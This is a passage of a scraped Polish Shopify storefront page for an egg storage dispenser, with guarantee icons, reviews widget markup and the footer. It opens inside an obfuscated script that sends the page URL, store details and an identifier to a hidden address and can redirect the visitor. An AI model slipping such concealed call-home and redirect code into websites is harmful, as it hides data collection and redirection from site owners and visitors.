_0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Płatność za pobraniem</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% bezpieczny zakup</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100% gwarancja satysfakcji</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">30-dniowa gwarancja zwrotu</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@dessove.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
          
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25142871851292__169690649089591dec" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--25142871851292__171739581707b3e6cb" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM1g0cVJZcnJsS1lzM__trustoo_io_reviews_review_widget_RY3Bir" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    71197360412
</script>

<script id="seal_product" type="application/json">
    {"id": 8619312021788,"title": "Automatyczny pojemnik do przechowywania jajek", "image_url": "//dessove.com/cdn/shop/products/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//dessove.com/cdn/shop/t/41/assets/section-footer.css?v=40075892155758036831768809598" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-newsletter.css?v=78590401309603218101768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-list-menu.css?v=114609622100441114361768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-list-payment.css?v=69253961410771838501768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-list-social.css?v=40892210992689128741768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/component-rte.css?v=69919436638515329781768809598" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dessove.com/cdn/shop/t/41/assets/disclosure.css?v=646595190999601341768809598" media="print" onload="this.media='all'">

<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-newsletter.css?v=78590401309603218101768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-list-menu.css?v=114609622100441114361768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-list-payment.css?v=69253961410771838501768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-list-social.css?v=40892210992689128741768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/component-rte.css?v=69919436638515329781768809598" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dessove.com/cdn/shop/t/41/assets/disclosure.css?v=646595190999601341768809598" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #000000;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//dessove.com/cdn/shop/files/75894c9ffc4d7b4c2550baa8d4dbf94b.png?v=1725523128" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">USŁUGA<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/o-nas" class="link link--text list-menu__item list-menu__item--link">
                                O NAS
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-z-nami" class="link link--text list-menu__item list-menu__item--link">
                                KONTAKT Z NAMI
                            </a>
                            </li><li>
                            <a href="/pages/prawa-wlasnosci-intelektualnej" class="link link--text list-menu__item list-menu__item--link">
                                PRAWA WŁASNOŚCI INTELEKTUALNEJ
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">POLITYKA<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/zasady-i-warunki" class="link link--text list-menu__item list-menu__item--link">
                                ZASADY I WARUNKI
                            </a>
                            </li><li>
                            <a href="/pages/polityka-zwrotow" class="link link--text list-menu__item list-menu__item--link">
                                POLITYKA ZWROTÓW
                            </a>
                            </li><li>
                            <a href="/pages/informacje-o-wysylce" class="link link--text list-menu__item list-menu__item--link">
                                INFORMACJE O WYSYŁCE
                            </a>
                            </li><li>
                            <a href="/pages/polityka-prywatnosci" class="link link--text list-menu__item list-menu__item--link">
                                POLITYKA PRYWATNOŚCI
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">dessove</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Zaznaczenie wyboru powoduje całkowite odświeżenie strony.</li>
      <li id="a11y-new-window-message">Otwiera się w nowym oknie.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://dessove.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Wystąpił błąd podczas aktualizowania Twojego koszyka. Spróbuj ponownie.`,
        quantityError: `Możesz dodać do koszyka tylko [quantity] sztuk(i) tej pozycji.`
      }

      window.variantStrings = {
        addToCart: `Dodaj do koszyka`,
        soldOut: `Wyprzedane`,
        unavailable: `Niedostępny`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Obraz [index] jest teraz dostępny w widoku galerii`,
        shareSuccess: `Link skopiowany do schowka`,
        pauseSlideshow: `Wstrzymaj pokaz slajdów`,
        playSlideshow: `Odtwórz pokaz slajdów`,
      }
    </script><script src="//dessove.com/cdn/shop/t/41/assets/predictive-search.js?v=31278710863581584031768809598" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
